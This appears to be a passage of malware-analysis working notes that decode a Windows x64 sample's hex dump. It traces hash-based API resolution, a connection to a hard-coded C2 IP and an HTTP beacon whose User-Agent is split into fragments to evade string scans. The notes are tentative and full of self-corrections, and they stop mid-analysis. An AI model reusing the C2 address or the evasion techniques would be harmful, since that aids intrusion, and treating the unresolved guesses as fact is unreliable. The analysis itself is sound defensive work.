Could the call target be not 0x2400 due to code RVA maybe file offset + 0x1d? .text VA 0x1000 raw 0x400: RVA = file + 0xc00. 0x72a+0xc00=0x132a (not 0x172a!). Ah! I added wrong. File 0x400 -&gt; RVA 0x1000 means RVA = file offset + 0xc00, not +0x1000. So file 0x72a -&gt; RVA 0x132a! Yes, my mistake. Then next RVA 0x1330; +0xcd0 = 0x2000. Perfect, target IAT at RVA 0x2000. Great. So Sleep from IAT. Excellent.

Thus code logic:
- Resolver
- load libraries
- resolve APIs
- build log path using GetCurrentDirectoryA; delete existing log? Actually K=0x70f2fa31 called with path and edx=0 after sprintf. It might be `fopen`? Let&#x27;s recalc registers relative. At 0x590 sprintf call uses rsi (J=0xd0eb608d). Then 0x59c `33 d2 xor edx,edx; lea rcx,buffer; call rbx` (K=0x70f2fa31). If K = DeleteFileA(path), edx irrelevant. Returns BOOL; test eax; je end. Then it proceeds to build C2 IP. So if DeleteFileA failed (no prior log), program would exit! That seems wrong if the log file doesn&#x27;t exist; it should continue. Unless K is `CreateFileA` and failure to create would exit. But CreateFileA requires more args; rdx=0 (GENERIC_READ?), r8/r9 leftover from sprintf could be random. Could be `fopen(path, mode)` with mode NULL = invalid. Could be `GetFileAttributesA` and if returns 0 (not found) exit? Hmm.

Wait maybe the call at 0x59c is not K? Let&#x27;s check register assignments:
At 0x4e1 `b9 75 6e 4d 61` then at 0x4e6 `4c 8b f8` = mov r15? Actually `4c 8b f8` is mov r15, rax, not rdi! Let&#x27;s decode. 4c 8b f8 = mov r15, rax (REX.WR? ModRM F8: reg=7, rm=0; with REX.R=1 -&gt; R15). I earlier misread as rdi. Correct:
- 0x4aa `48 8b f8` = mov rdi, rax? 48 8b f8: REX.W, 8B, ModRM F8 = reg=7 (rdi), rm=0 (rax) -&gt; mov rdi,rax. Yes.
- 0x4e6 `4c 8b f8` = REX.WR (4C), mov r15, rax.
- 0x4ff `4c 8b e8` = mov r13, rax (4C = REX.WR? For r13: 4C 8B E8, reg=5 (rbp) + REX.R =&gt; r13). yes.
- 0x50c? `4c 8b e0` = mov r12, rax.
- 0x51e `48 8b f0` = mov rsi, rax.
- 0x52b `48 8b d8` = mov rbx, rax.
So after 0x4e6 r15 = hash 0x5fc8d902. rdi remains B (0xe0df0fea). Then at 0x6d? socket call `ff d7` calls rdi = hash 0xe0df0fea, not 0x5fc8d902. Good.
At 0x6fa call r13 = hash 0x803428a9 (gethostbyname)
At 0x709 call r12 = hash 0x4d7b1e12 (inet_addr)
At 0x73d call r14 = hash 0x6174a599 (connect)
At 0x740.. etc.

Still K=0x70f2fa31. What is K? It takes path in rcx, edx=0. Could be `fopen(path, &quot;r&quot;)` if edx=0 is pointer to null string mode. But maybe function is `remove` (delete file) one arg. Then returns 0 on success (not failure), test eax; je end means if remove succeeds (returns 0) exits! That would be wrong. Could be `GetFileAttributesA`; returns -1 on failure (nonzero), 0 on success? Actually returns attributes or INVALID_FILE_ATTRIBUTES (0xFFFFFFFF), nonzero both; test eax would be nonzero unless attributes zero (unlikely). So not.

Maybe K = `CreateFileA` and rdx=0 = GENERIC_READ? The function would need 7 args but only 2 valid; other regs may retain values, but could still succeed opening existing file. If call fails returns -1 (INVALID_HANDLE_VALUE), test eax = 0xffffffff (nonzero) so doesn&#x27;t exit, weird.

Could be K = `LoadLibraryA`? takes one arg path, edx ignored, returns HMODULE; if path doesn&#x27;t exist returns 0 -&gt; exits. But path is log file, not DLL. No.

Let&#x27;s identify hashes maybe via known ROR13 plus module hash. We can compute some known API hashes to match? There is no tool, but can do manual maybe. However detailed report can say functions inferred by behavior.

Let&#x27;s decode flow fully.

After connect success (0x743):
0x744: `4c 8d 85 68 0d 00 00 lea r8,[rbp+0xd68]` -&gt; &quot;w64&quot; maybe
0x74b: `c7 45 18 47 45 54 20` writes &quot;GET &quot; at [rbp+0x18]
0x752: `48 8d 55 a8 lea rdx,[rbp-0x58]`
0x756: `c7 45 1c 2f 3f 61 00` writes &quot;/?a\0&quot; at +0x1c -&gt; &quot;GET /?a&quot;
0x75d: `48 8d 8d 10 02 00 00 lea rcx,[rbp+0x210]`
0x764: `c7 45 a8 3d 25 73 26 66` writes &quot;=%s&amp;f&quot; at [rbp-0x58]
0x76b: `c7 45 ac 68 3d` writes &quot;h=&quot; at -0x54, combined &quot;=%s&amp;fh=&quot; maybe format &quot;=%s&amp;fh=&quot;
0x772: `88 5d ae` null
0x775: `c7 45 40 25 73 26 74` writes &quot;%s&amp;t&quot; at [rbp+0x40]
0x77c: `c7 45 44 3d 25 73 26` writes &quot;=%s&amp;&quot; at +0x44 -&gt; &quot;%s&amp;t=%s&amp;&quot;
0x783: `88 5d 48` null
0x786: `c7 45 b8 70 3d 25 64` writes &quot;p=%d&quot; at [rbp-0x48]
0x78d: `c7 45 bc 20 48 54 00` writes &quot; HT\0&quot; -&gt; &quot;p=%d HT&quot;
0x794: `c7 45 28 54 50 2f 31` writes &quot;TP/1&quot; at [rbp+0x28]
0x79b: `c7 45 2c 2e 31 0d 00` writes &quot;.1\r\0&quot; -&gt; &quot;TP/1.1\r\n&quot;? Actually &quot;TP/1.1\r&quot; then null? Wait 0x79b bytes 2e 31 0d 00 -&gt; &quot;.1\r\0&quot;, combined at 0x28: &quot;TP/1.1\r\0&quot; (missing \n; maybe at 0x?).
0x7a2: `c7 45 38 0a 48 6f 73` writes &quot;\nHos&quot; at [rbp+0x38]
0x7a9: `c7 45 3c 74 3a 20 00` writes &quot;t: \0&quot; -&gt; &quot;\nHost: \0&quot;
0x7b0: `c7 45 c0 25 73 3a 25` writes &quot;%s:%&quot; at [rbp-0x40]
0x7b7: `c7 45 c4 64 0d 0a 00` writes &quot;d\r\n\0&quot; -&gt; &quot;%s:%d\r\n&quot;
0x7be: `c7 45 e0 55 73 65 72` writes &quot;User&quot; at [rbp-0x20]
0x7c5: `c7 45 e4 2d 41 67 00` writes &quot;-Ag\0&quot; -&gt; &quot;User-Ag&quot;
0x7cc: `c7 45 d8 65 6e 74 3a` writes &quot;ent:&quot; at [rbp-0x28]  [Wait overlapping with [rbp-0x20]? Let&#x27;s map: [rbp-0x28] and [rbp-0x20] are separate chunks to form &quot;User-Agent: &quot;? Need continuous memory? At rbp-0x28 &quot;ent:&quot; and at rbp-0x20 &quot;User-Ag&quot; might be out of order? Let&#x27;s calculate: rbp-0x28 + 4 = rbp-0x24; next maybe [rbp-0x24]? They write at rbp-0x28, then rbp-0x20; gap 4 bytes? Hmm perhaps strings are separate fragments used by sprintf as args, not contiguous.]
0x7d3: `c7 45 dc 20 4d 6f 00` writes &quot; Mo\0&quot; -&gt; &quot;ent: Mo&quot;
0x7da: `c7 45 d0 7a 69 6c 6c` writes &quot;zill&quot; at [rbp-0x30]
0x7e1: `c7 45 d4 61 2f 35 00` writes &quot;a/5\0&quot; -&gt; &quot;zilla/5&quot;
0x7e8: `c7 45 c8 2e 30 20 28` writes &quot;.0 (&quot; at [rbp-0x38]
0x7ef: `c7 45 cc 57 69 6e 00` writes &quot;Win\0&quot; -&gt; &quot;.0 (Win&quot;
0x7f6: `c7 45 f8 64 6f 77 73` writes &quot;dows&quot; at [rbp-8]
0x7fd: `c7 45 fc 20 4e 54 00` writes &quot; NT\0&quot; -&gt; &quot;dows NT&quot;
0x804: `c7 45 f0 20 36 2e 31` writes &quot; 6.1&quot; at [rbp-0x10]
0x80b: `c7 45 f4 3b 20 72 00` writes &quot;; r\0&quot; -&gt; &quot; 6.1; r&quot;
0x812: `c7 45 20 20 76 3a 34` writes &quot; v:4&quot; at [rbp+0x20]
0x819: `c7 45 24 38 2e 30 00` writes &quot;8.0\0&quot; -&gt; &quot; v:48.0&quot;
0x820: `c7 45 e8 20 29 20 47` writes &quot; ) G&quot; at [rbp-0x18]
0x827: `c7 45 ec 65 63 6b 00` writes &quot;eck\0&quot; -&gt; &quot; ) Geck&quot;
0x82e: `c7 45 10 20 6f 2f 32` writes &quot; o/2&quot; at [rbp+0x10]
0x835: `c7 45 14 30 31 30 00` writes &quot;010\0&quot; -&gt; &quot; o/2010&quot;
0x83c: `c7 45 08 20 30 31 30` writes &quot; 010&quot; at [rbp+8]
0x843: `c7 45 0c 31 20 46 00` writes &quot;1 F\0&quot; -&gt; &quot; 0101 F&quot;
0x84a: `c7 45 00 20 69 72 65` writes &quot; ire&quot; at [rbp+0]
0x851: `c7 45 04 66 6f 78 00` writes &quot;fox\0&quot; -&gt; &quot; irefox&quot;
0x858: `c7 45 b0 20 2f 34 38 66` writes &quot; /48f&quot; at [rbp-0x50]
0x85f: `c7 45 b4 2e 30 00`? bytes at 0x85f: `c7 45 b4 2e 30 88 5d b6` Wait instruction `c7 45 b4 2e 30 88 5d` would be 7 bytes? Actually line:
00000850: 66 6f 78 00 c7 45 b0 20 2f 34 38 66 c7 45 b4
00000860: 2e 30 88 5d b6 c7 45 98 0d 0a 0d 0a 88 5d
At 0x858: c7 45 b0 20 2f 34 38 66 = mov dword [rbp-0x50], 0x6638342f (&quot;/48f&quot;)
At 0x85f: c7 45 b4 2e 30 88 5d? Wait `c7 45 b4` is 3 bytes then imm32 should be 4 bytes: 2e 30 88 5d -&gt; that&#x27;s weird. Let&#x27;s align:
0x858 c7
0x859 45
0x85a b0
0x85b 20
0x85c 2f
0x85d 34
0x85e 38
0x85f 66
0x860 2e
0x861 30
0x862 88
0x863 5d
0x864 b6
So instruction at 0x858 is 7 bytes: c7 45 b0 20 2f 34 38 -&gt; imm = 0x38342f20 = &quot; /48&quot;; then at 0x85f `66 c7 45 b4 2e 30` = mov word [rbp-0x4c], 0x302e (&quot;.0&quot;), then 0x865 `88 5d b6` null at rbp-0x4a. So combined at rbp-0x50: &quot; /48&quot; + &quot;.0&quot; = &quot; /48.0&quot;? Wait bytes: at rbp-0x50 dword &quot; /48&quot; (20 2f 34 38), then word at rbp-0x4c &quot;.0&quot; (2e 30), null at rbp-0x4a. So &quot; /48.0&quot;. That&#x27;s interesting, likely fragment of User-Agent: &quot;Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0&quot;. Yes! The UA fragments:
- &quot;User-Ag&quot; + &quot;ent: Mo&quot; + &quot;zilla/5&quot; + &quot;.0 (Win&quot; + &quot;dows NT&quot; + &quot; 6.1; r&quot; + &quot; v:48.0&quot; + &quot; ) Geck&quot; + &quot;o/2010&quot; + &quot;1 F&quot; + &quot;irefox&quot; + &quot; /48.0&quot;
Let&#x27;s concatenate in correct order:&#32;
&quot;User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0&quot;
Yes! Great. The fragments are at various local offsets and used in an sprintf with &quot;%s%s%s...&quot; They are intentionally split to evade strings.
So the binary sends HTTP GET request with UA Firefox 48 on Windows NT 6.1.

Continue:
0x86? after UA:
0x865 `88 5d b6` null
0x868 `c7 45 98 0d 0a 0d 0a` writes &quot;\r\n\r\n&quot; at [rbp-0x68]
0x86f `88 5d 9c` null
0x872 `ff d6` call rsi (J = sprintf) with args from setup:
At 0x872? Let&#x27;s map before:
0x74? We need identify calls. At 0x744-0x86f they set up formats/fragments. Then at 0x872 call rsi = sprintf. Args likely:
`4c 8d 8d 70 0d 00 00` lea r9,[rbp+0xd70] = &quot;ws_&quot;
`4c 8d 85 b0 00 00 00` lea r8,[rbp+0xb0] = host IP
`48 8d 55 40` lea rdx,[rbp+0x40] = format &quot;%s&amp;t=%s&amp;&quot;
`48 8d 8d d0 01 00 00` lea rcx,[rbp+0x1d0] output
call rsi
So builds something. Let&#x27;s list exact calls from 0x872 onward. Need reconstruct all strings and functions.

Hex from 0x860 to 0x8b0:
00000860: 2e 30 88 5d b6 c7 45 98 0d 0a 0d 0a 88 5d
00000870: 9c ff d6 4c 8d 8d 70 0d 00 00 4c 8d 85 b0 00
00000880: 00 00 48 8d 55 40 48 8d 8d d0 01 00 00 ff d6
00000890: 0f b7 85 82 00 00 00 48 8d 55 b8 44 0f b6 c0
000008a0: 48 8d 8d 90 01 00 00 41 c1 e0 08 c1 e8 08 44
000008b0: 0b c0 ff d6 0f b7 85 82 00 00 00 4c 8d 85 b0
000008c0: 00 00 00 44 0f b6 c8 48 8d 55 c0 41 c1 e1 08
000008d0: 48 8d 8d 50 02 00 00 c1 e8 08 44 0b c8 ff d6
000008e0: 48 8d 45 c8 c7 44 24 40 25 73 25 73 48 89 44
000008f0: 24 28 4c 8d 4d d8 48 8d 45 d0 66 c7 44 24 44
00000900: 25 73 48 89 44 24 20 4c 8d 45 e0 88 5c 24 46
00000910: c7 44 24 30 25 73 25 73 c7 44 24 34 25 73 25
00000920: 73 88 5c 24 38 48 8d 54 24 30 48 8d 8d 70 01
00000930: 00 00 ff d6 48 8d 45 e8 48 89 44 24 28 4c 8d
00000940: 4d f0 48 8d 45 20 4c 8d 45 f8 48 89 44 24 20
00000950: 48 8d 54 24 30 48 8d 8d 50 01 00 00 ff d6 48
00000960: 8d 45 b0 48 89 44 24 28 4c 8d 4d 08 48 8d 45
00000970: 00 4c 8d 45 10 48 89 44 24 20 48 8d 54 24 30
00000980: 48 8d 8d 30 01 00 00 ff d6 48 8d 85 30 01 00
00000990: 00 4c 8d 8d 50 01 00 00 48 89 44 24 20 4c 8d
000009a0: 85 70 01 00 00 48 8d 54 24 40 48 8d 8d 10 03
000009b0: 00 00 ff d6 48 8d 85 90 01 00 00 48 89 44 24
000009c0: 28 4c 8d 8d 10 02 00 00 48 8d 85 d0 01 00 00
000009d0: 4c 8d 45 18 48 89 44 24 20 48 8d 54 24 30 48
000009e0: 8d 8d 70 05 00 00 ff d6 48 8d 85 10 03 00 00
000009f0: 48 89 44 24 28 4c 8d 4d 38 48 8d 85 50 02 00
00000a00: 00 4c 8d 45 28 48 89 44 24 20 48 8d 54 24 30
00000a10: 48 8d 8d 70 03 00 00 ff d6 48 8d 45 98 4c 8d
00000a20: 8d 70 03 00 00 48 89 44 24 20 4c 8d 85 70 05
00000a30: 00 00 48 8d 54 24 40 48 8d 8d 10 09 00 00 ff
00000a40: d6 45 33 c9 48 8d 95 10 09 00 00 41 b8 00 04
00000a50: 00 00 48 8b cf ff 95 a8 00 00 00 4c 8b a5 90
00000a60: 00 00 00 33 c9 ba b8 0b 00 00 41 08 00 10 ...

Persistent local buffer addresses:
- rbp+0x00: &quot; irefox&quot; (part of UA)
- rbp+0x08: &quot; 0101 F&quot;?
- rbp+0x10: &quot; o/2010&quot;
- rbp+0x18: &quot;GET /?a&quot;
- rbp+0x20: &quot; v:48.0&quot;
- rbp+0x28: &quot;TP/1.1\r&quot;
- rbp+0x30: &quot;log_de.&quot;
- rbp+0x38: &quot;\nHost: &quot;
- rbp+0x40: &quot;%s&amp;t=%s&amp;&quot;
- rbp-0x78: empty? maybe used
- rbp-0x70: &quot;%s%s&quot;
- rbp-0x68: &quot;\r\n\r\n&quot;
- rbp-0x58: &quot;=%s&amp;fh=&quot;
- rbp-0x50: &quot; /48.0&quot;
- rbp-0x48: &quot;p=%d HT&quot;
- rbp-0x40: &quot;%s:%d\r\n&quot;
- rbp-0x38: &quot;.0 (Win&quot;
- rbp-0x30: &quot;zilla/5&quot;
- rbp-0x28: &quot;ent: Mo&quot;
- rbp-0x20: &quot;User-Ag&quot;
- rbp-0x18: &quot; ) Geck&quot;
- rbp-0x10: &quot; 6.1; r&quot;
- rbp-0x08: &quot;dows NT&quot;
- rbp-0x80 empty
- rbp-0x74 etc nulls

Other buffers:
rbp+0x90: API E? Wait [rbp+0x90] stores function pointer; but also c7 45 90 writes at rbp-0x70, not conflict.
rbp+0x98: pointer G
rbp+0xa0: WSAStartup ptr
rbp+0xa8: send/recv? pointer D
rbp+0xb0: host string IP
rbp+0xf0: empty string?
rbp+0x110: IP string
rbp+0x1d0, 0x210, etc.

Calls:
1. 0x872 call rsi (sprintf):
args from 0x873:
rcx = rbp+0x1d0
rdx = rbp+0x40 (format &quot;%s&amp;t=%s&amp;&quot;)
r8 = rbp+0xb0 (host)
r9 = rbp+0xd70 (&quot;ws_&quot;)
=&gt; output at 1d0 = host + &quot;&amp;t=&quot; + &quot;ws_&quot; + &quot;&amp;&quot;? Wait format &quot;%s&amp;t=%s&amp;&quot;: arg1 host, arg2 &quot;ws_&quot;. Output &quot;165.154.205.34&amp;t=ws_&amp;&quot;? Weird. Maybe format at rbp+0x40 is not &quot;%s&amp;t=%s&amp;&quot; but part of URL query. Need inspect memory layout: It writes `c7 45 40 25 73 26 74` at rbp+0x40 = &quot;%s&amp;t&quot; and `c7 45 44 3d 25 73 26` at rbp+0x44 = &quot;=%s&amp;&quot; so combined &quot;%s&amp;t=%s&amp;&quot;. Yes.
Then r9 = &quot;ws_&quot; and r8 = host. Hmm output host&amp;t=ws_&amp; maybe used as part of query.

2. At 0x891:
`0f b7 85 82 00 00 00 movzx eax, word [rbp+0x82]`
`48 8d 55 b8 lea rdx,[rbp-0x48]` format &quot;p=%d HT&quot;
`44 0f b6 c0 movzx r8d, al`
`48 8d 8d 90 01 00 00 lea rcx,[rbp+0x190]`
`41 c1 e0 08 shl r8d,8`
`c1 e8 08 shr eax,8`
`44 0b c0 or r8d,eax`
`ff d6 call rsi`
This formats port from sockaddr at rbp+0x80: word at 0x82 is sin_port (network order). It reads low byte and high byte, swaps into host-order (shl low byte 8 | high byte), then sprintf &quot;p=%d HT&quot; with port. Output at rbp+0x190 = &quot;p=443 HT&quot; (literally &quot;p=443 HT&quot; maybe missing &quot;TP&quot;? Wait format &quot;p=%d HT&quot; then later &quot;TP/1.1&quot; appended by another call =&gt; &quot;p=443 HTTP/1.1&quot;). Yes.

3. At 0x8b6:
same port extraction to r9d:
`movzx eax, word [rbp+0x82]`
`lea r8,[rbp+0xb0]` host
`movzx r9d, al`
`lea rdx,[rbp-0x40]` format &quot;%s:%d\r\n&quot;
`lea rcx,[rbp+0x250]`
`shl r9d,8`
`shr eax,8`
`or r9d,eax`
`call rsi`
This builds Host header value at 0x250 = &quot;165.154.205.34:443\r\n&quot;. Wait format &quot;%s:%d\r\n&quot; with r8=host, r9=port. Good.

4. At 0x8e0 onward: build User-Agent concatenation? It sets up a format at rsp+0x30:
At 0x8e0 `lea rax,[rbp-0x38]` (&quot;.0 (Win&quot;?)
`c7 44 24 40 25 73 25 73` writes &quot;%s%s&quot; at rsp+0x40
`mov [rsp+0x28],rax`
`lea r9,[rbp-0x28]` (&quot;ent: Mo&quot;)
`lea rax,[rbp-0x30]` (&quot;zilla/5&quot;)
`66 c7 44 24 44 25 73` writes &quot;%s&quot; at rsp+0x44 -&gt; combined at rsp+0x40 &quot;%s%s%s&quot;? Let&#x27;s see: dword at 0x40 &quot;%s%s&quot;, word at 0x44 &quot;%s&quot;, null at 0x46 -&gt; &quot;%s%s%s&quot;.
`mov [rsp+0x20],rax`
`lea r8,[rbp-0x20]` (&quot;User-Ag&quot;)
`mov [rsp+0x46],bl` null
`c7 44 24 30 25 73 25 73` writes &quot;%s%s&quot; at rsp+0x30
`c7 44 24 34 25 73 25 73` writes &quot;%s%s&quot; at rsp+0x34 -&gt; combined at 0x30: &quot;%s%s%s%s&quot;
`mov [rsp+0x38],bl`
`lea rdx,[rsp+0x30]` format &quot;%s%s%s%s&quot;
`lea rcx,[rbp+0x170]`
`call rsi`
Args:
- r8 = rbp-0x20 (&quot;User-Ag&quot;)
- r9 = rbp-0x28 (&quot;ent: Mo&quot;)
- stack [rsp+0x20] = rbp-0x30 (&quot;zilla/5&quot;)
- [rsp+0x28] = rbp-0x38 (&quot;.0 (Win&quot;)
Format &quot;%s%s%s%s&quot; -&gt; at rbp+0x170: &quot;User-Agent: Mozilla/5.0 (Win&quot; + perhaps more. Yes.

5. At 0x933:
`lea rax,[rbp-0x18]` (&quot; ) Geck&quot;)
`mov [rsp+0x28],rax`
`lea r9,[rbp-0x10]` (&quot; 6.1; r&quot;)
`lea rax,[rbp+0x20]` (&quot; v:48.0&quot;)
`lea r8,[rbp-0x08]` (&quot;dows NT&quot;)
`mov [rsp+0x20],rax`
`lea rdx,[rsp+0x30]` format
`lea rcx,[rbp+0x150]`
`call rsi`
Args: r8 &quot;dows NT&quot;, r9 &quot; 6.1; r&quot;, stack arg3 rbp+0x20 &quot; v:48.0&quot;, stack arg4 rbp-0x18 &quot; ) Geck&quot; -&gt; output at 0x150: &quot;dows NT 6.1; rv:48.0 ) Geck&quot; Hmm order weird but maybe to concatenate.

6. At 0x95c:
`lea rax,[rbp-0x50]` (&quot; /48.0&quot;)
`mov [rsp+0x28],rax`
`lea r9,[rbp+8]` (&quot; 0101 F&quot;)
`lea rax,[rbp+0x00]` (&quot; irefox&quot;)
`lea r8,[rbp+0x10]` (&quot; o/2010&quot;)
`mov [rsp+0x20],rax`
`lea rdx,[rsp+0x30]`
`lea rcx,[rbp+0x130]`
`call rsi`
Output at 0x130 = &quot; o/2010 0101 F irefox /48.0&quot;? Hmm.

7. At 0x986:
`lea rax,[rbp+0x130]`
`lea r9,[rbp+0x150]`
`mov [rsp+0x20],rax`
`lea r8,[rbp+0x170]`
`lea rdx,[rsp+0x40]` format &quot;%s%s%s&quot;
`lea rcx,[rbp+0x310]`
`call rsi`
This concatenates 0x170 + 0x150 + 0x130. Let&#x27;s compute resulting UA:
- 0x170: &quot;User-Agent: Mozilla/5.0 (Win&quot;
- 0x150: &quot;dows NT 6.1; rv:48.0 ) Geck&quot;
- 0x130: &quot; o/2010 0101 F irefox /48.0&quot;?? Wait fragments order/addresses maybe produce correctly:
Fragments at rbp+0x10 &quot; o/2010&quot;, rbp+0x08 &quot; 0101 F&quot;, rbp+0x00 &quot; irefox&quot;, rbp-0x50 &quot; /48.0&quot;. If concatenated as format with args r8=rbp+0x10 (&quot; o/2010&quot;), r9=rbp+0x08 (&quot; 0101 F&quot;), arg3=rbp+0x00 (&quot; irefox&quot;), arg4=rbp-0x50 (&quot; /48.0&quot;) -&gt; &quot; o/2010 0101 F irefox /48.0&quot; gives spaces: &quot;Gecko/20100101 Firefox/48.0&quot; if we combine &quot;Geck&quot; + &quot;o/2010&quot; + &quot;1 F&quot; + &quot;irefox&quot; + &quot; /48.0&quot;. Wait my fragments:
- rbp+0x10 &quot; o/2010&quot; has leading space but should be &quot;o/2010&quot;; perhaps previous string &quot; ) Geck&quot; includes trailing? Let&#x27;s inspect exact fragments:
At rbp+0x10: `c7 45 10 20 6f 2f 32` = &quot; o/2&quot; (leading space), at +0x14 `30 31 30 00` = &quot;010\0&quot; -&gt; &quot; o/2010&quot;.
But if concatenated after &quot;Geck&quot;, result &quot;Geck o/2010&quot; not &quot;Gecko/2010&quot;. Hmm maybe the leading byte at rbp+0x10 is not used because previous string at 0x150 ends with &quot;Geck&quot; and they intend pointer +1? But they use lea rbp+0x10. Wait maybe string is &quot;o/2010&quot; with the byte at rbp+0x10 being &#x27; &#x27;? Let&#x27;s re-examine: `c7 45 10 20 6f 2f 32` writes bytes [rbp+0x10]=0x20 (space), +0x11=&#x27;o&#x27;, +0x12=&#x27;/&#x27;, +0x13=&#x27;2&#x27;; `c7 45 14 30 31 30 00` writes +0x14=&#x27;0&#x27;, +0x15=&#x27;1&#x27;, +0x16=&#x27;0&#x27;, +0x17=0. So indeed &quot; o/2010&quot;. But maybe there is overlap with previous fragments? At rbp+0x18 is &quot;GET &quot; and not relevant. Could the leading space actually be intended for &quot;Gecko/20100101 Firefox/48.0&quot; if previous ends &quot;Geck&quot; and then &quot;o/2010&quot; without space; the space looks like typo or obfuscation split? Wait maybe the byte is `0x20` but the format string could skip? No.
Let&#x27;s review other fragments: rbp+0x08 `c7 45 08 20 30 31 30` = &quot; 010&quot; then +0x0c &quot;1 F&quot; -&gt; &quot; 0101 F&quot;. leading space. rbp+0x00 `c7 45 00 20 69 72 65` = &quot; ire&quot; then +0x04 &quot;fox&quot; -&gt; &quot; irefox&quot;. leading space. rbp-0x50 `c7 45 b0 20 2f 34 38` = &quot; /48&quot; and +0x? &quot;.0&quot; -&gt; &quot; /48.0&quot;. All fragments have leading space. Maybe each was generated by splitting &quot;User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0&quot; with spaces retained at starts? Let&#x27;s reconstruct via chunks at boundaries:
- &quot;User-Agent: Mo&quot; + &quot;zilla/5&quot; + &quot;.0 (Win&quot; + &quot;dows NT&quot; + &quot; 6.1; r&quot; + &quot;v:48.0&quot; + &quot; ) Geck&quot; + &quot;o/2010&quot; + &quot;101 F&quot; + &quot;irefox&quot; + &quot;/48.0&quot;
But code fragments with leading spaces:
&quot;User-Ag&quot;+&quot;ent: Mo&quot; = &quot;User-Agent: Mo&quot;
+&quot;zilla/5&quot; = &quot;...Mozilla/5&quot;
+&quot;.0 (Win&quot; = &quot;...Mozilla/5.0 (Win&quot;
+&quot;dows NT&quot; = &quot;...Windows NT&quot;
+&quot; 6.1; r&quot; = &quot;...NT 6.1; r&quot;
+&quot; v:48.0&quot; = &quot;...; r v:48.0&quot; (extra space!) Should be &quot;rv:48.0&quot;, not &quot;r v:48.0&quot;. Hmm perhaps the &#x27;v&#x27; fragment is &quot;v:48.0&quot; without leading space? Let&#x27;s check rbp+0x20: `c7 45 20 20 76 3a 34` = first byte 0x20 space, then &#x27;v&#x27;,&#x27;:&#x27;,&#x27;4&#x27;; +0x24 &quot;8.0\0&quot;. So &quot; v:48.0&quot; leading space. Then &quot; ) Geck&quot; leading space. Then &quot; o/2010&quot; leading space. Then &quot; 0101 F&quot; leading space. Then &quot; irefox&quot; leading space. Then &quot; /48.0&quot; leading space. The resulting UA string would have extra spaces: &quot;User-Agent: Mozilla/5.0 (Windows NT 6.1; r v:48.0 ) Geck o/2010 0101 F irefox /48.0&quot;. That seems malformed. But maybe the code deliberately uses format strings like &quot;%s%s&quot; without spaces? Wait the fragments are used as arguments but each has leading space intentionally? Wait maybe they are not concatenated directly: some `sprintf` calls use format strings with &quot;%s&quot; and maybe skip leading? Let&#x27;s check first: &quot;User-Agent: Mo&quot; etc. At 0x8e0 format &quot;%s%s%s%s&quot; with arguments:
r8 = rbp-0x20 = &quot;User-Ag&quot;
r9 = rbp-0x28 = &quot;ent: Mo&quot;
arg3 = rbp-0x30 = &quot;zilla/5&quot;
arg4 = rbp-0x38 = &quot;.0 (Win&quot;
result = &quot;User-Agent: Mozilla/5.0 (Win&quot; correct.
Second at 0x933 format &quot;%s%s%s%s&quot; with r8=rbp-0x08 = &quot;dows NT&quot;; r9=rbp-0x10 = &quot; 6.1; r&quot;; arg3=rbp+0x20 = &quot; v:48.0&quot;; arg4=rbp-0x18 = &quot; ) Geck&quot;. Result = &quot;dows NT 6.1; r v:48.0 ) Geck&quot;. Hmm extra spaces around v and ). But maybe the fragments at rbp+0x20 and rbp-0x18 actually start with spaces because the space belongs before &quot;rv&quot; and before &quot;)&quot;? The standard UA has &quot;Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0&quot; with no space before v, no space before ). But maybe their UA is intentionally &quot;Windows NT 6.1; r v:48.0 ) Geck...&quot;? That would not be a normal UA. Wait maybe I misread memory layout: The format `&quot;%s%s%s%s&quot;` at rsp+0x30 is constructed at 0x910: `c7 44 24 30 25 73 25 73` and `c7 44 24 34 25 73 25 73`. That yields &quot;%s%s%s%s&quot;. Yes.
But maybe the fragments are not used in that order because the stack args are `[rsp+0x20]` and `[rsp+0x28]`; at x64, for variadic functions, stack args are at [rsp+0x20] (5th arg), [rsp+0x28] (6th), not 3rd and 4th? Wait in Windows x64 calling convention, first 4 args go in RCX, RDX, R8, R9; fifth and beyond on stack at [rsp+0x20], [rsp+0x28], ... because caller reserves 0x20 shadow space. Yes! I was mistaken: For `sprintf(buffer, format, arg1, arg2, arg3, arg4)`, RCX=buffer, RDX=format, R8=arg1, R9=arg2, stack [rsp+0x20]=arg3, [rsp+0x28]=arg4. Correct. So arg3/arg4 as above.

But at 0x933, r8=rbp-0x08, r9=rbp-0x10, arg3=rbp+0x20, arg4=rbp-0x18. That is &quot;dows NT 6.1; r v:48.0 ) Geck&quot;. Maybe spaces intended to be there to break strings? It would make UA slightly nonstandard but still resembles. Let&#x27;s not assume exact perfect; just report.

Third at 0x95c: r8=rbp+0x10 &quot; o/2010&quot;; r9=rbp+0x08 &quot; 0101 F&quot;; arg3=rbp+0x00 &quot; irefox&quot;; arg4=rbp-0x50 &quot; /48.0&quot; -&gt; &quot; o/2010 0101 F irefox /48.0&quot;. Combined with &quot;Geck&quot; yields &quot;Geck o/2010...&quot; also extra spaces. It seems every fragment after the first group has leading space. Why? Possibly because the code is not building a direct UA but uses fragments to evade static string detection and accidentally adds spaces? Could be intentionally left as &quot;Geck o/2010...&quot;? Hmm.

Wait maybe the leading byte is not space; let&#x27;s double-check hex: At 0x820: `c7 45 e8 20 29 20 47` -&gt; at rbp-0x18 = 0x20, then &#x27;)&#x27; then space then &#x27;G&#x27;. So &quot; ) G&quot; then at 0x827 `65 63 6b 00` = &quot;eck\0&quot; -&gt; &quot; ) Geck&quot;. Yes leading and internal spaces. At 0x812: `c7 45 20 20 76 3a 34` = &quot; v:4&quot;; yes.
Maybe original intended string is &quot;Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0&quot; but they inserted spaces as anti-string-scan noise? Not if sent over HTTP. But maybe the code uses **format** `%s%s%s%s` with a format string that removes spaces? No.

Actually wait! The fragments are not memory-contiguous; each `c7 45 disp imm32` writes dword in little-endian. For `c7 45 20 20 76 3a 34`, the bytes in memory are 20 76 3a 34 -&gt; &quot; v:4&quot;. Yes.

Perhaps they intend &quot;r v:48.0&quot; and &quot; ) Geck&quot; because they split at spaces and kept spaces. The resulting UA would indeed have extra spaces, but maybe the C2 doesn&#x27;t care. It may be a crude decoy.

Let&#x27;s inspect the final full request construction. After building parts:
